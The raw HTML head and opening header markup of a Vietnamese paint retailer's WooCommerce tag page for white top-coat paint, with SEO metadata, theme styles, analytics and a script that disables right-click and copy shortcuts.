

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biochem.vn/product-tag/son-phu-trang/
body_size: 19116
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="rxxoEfew3LWkh3lb7qZZB8GsB_B8d69_p-OH_gGJTpU" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.biochem.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.biochem.vn/en/product-tag/son-phu-trang-en/" />
<link rel="alternate" hreflang="vi" href="https://www.biochem.vn/product-tag/son-phu-trang/" />
<link rel="alternate" hreflang="zh-hans" href="https://www.biochem.vn/zh-hans/product-tag/%e7%99%bd%e8%89%b2%e4%ba%ae%e5%85%89%e6%bc%86/" />
<link rel="alternate" hreflang="zh-hant" href="https://www.biochem.vn/zh-hant/product-tag/%e7%99%bd%e8%89%b2%e4%ba%ae%e5%85%89%e6%bc%86-zh-hant/" />
<link rel="alternate" hreflang="x-default" href="https://www.biochem.vn/product-tag/son-phu-trang/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sơn phủ trắng - BIOCHEM</title>
	<link rel="canonical" href="https://www.biochem.vn/product-tag/son-phu-trang/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sơn phủ trắng - BIOCHEM" />
	<meta property="og:url" content="https://www.biochem.vn/product-tag/son-phu-trang/" />
	<meta property="og:site_name" content="BIOCHEM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.biochem.vn/product-tag/son-phu-trang/","url":"https://www.biochem.vn/product-tag/son-phu-trang/","name":"sơn phủ trắng - BIOCHEM","isPartOf":{"@id":"https://www.biochem.vn/#website"},"primaryImageOfPage":{"@id":"https://www.biochem.vn/product-tag/son-phu-trang/#primaryimage"},"image":{"@id":"https://www.biochem.vn/product-tag/son-phu-trang/#primaryimage"},"thumbnailUrl":"https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2.png","breadcrumb":{"@id":"https://www.biochem.vn/product-tag/son-phu-trang/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.biochem.vn/product-tag/son-phu-trang/#primaryimage","url":"https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2.png","contentUrl":"https://www.biochem.vn/wp-content/uploads/2022/01/son-go-goc-nuoc-he-son-trang-biochem-2.png","width":1000,"height":1000,"caption":"Sơn gỗ gốc nước hệ sơn trắng"},{"@type":"BreadcrumbList","@id":"https://www.biochem.vn/product-tag/son-phu-trang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://www.biochem.vn/"},{"@type":"ListItem","position":2,"name":"sơn phủ trắng"}]},{"@type":"WebSite","@id":"https://www.biochem.vn/#website","url":"https://www.biochem.vn/","name":"BIOCHEM","description":"Sơn Gỗ Hệ Nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.biochem.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Feed" href="https://www.biochem.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Comments Feed" href="https://www.biochem.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; sơn phủ trắng Tag Feed" href="https://www.biochem.vn/product-tag/son-phu-trang/feed/" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//www.biochem.vn/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.biochem.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://www.biochem.vn/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.biochem.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Cregular%7CVarta%3Aregular%2C700%7CLibre+Franklin%3Aregular%2Cregular%7CEngagement%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.biochem.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.biochem.vn/wp-json/wp/v2/product_tag/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biochem.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.0" />
<meta name="generator" content="WPML ver:4.7.6 stt:59,61,1,57;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.biochem.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217714335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217714335-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:239px;}#logo img{padding:2px 0;}.header-bottom{min-height: 34px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.header-bottom {background-color: #265d9e}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 148px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -7px }.stuck .header-main .nav > li > a{line-height: 29px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 55px}#logo img{max-height: 55px}}.main-menu-overlay{background-color: #1e73be}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 94%;}@media screen and (max-width: 549px){body{font-size: 67%;}}body{font-family:"Varta", sans-serif}body{font-weight: 700}.nav > li > a {font-family:"Libre Franklin", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Libre Franklin", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Engagement", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f63803;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f63803;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #1e73be}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #265d9e}.absolute-footer, html{background-color: #c4372d}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css" type="text/css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style><style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>


<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};

function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}

window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>
</head>

<body class="archive tax-product_tag term-son-phu-trang term-108 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

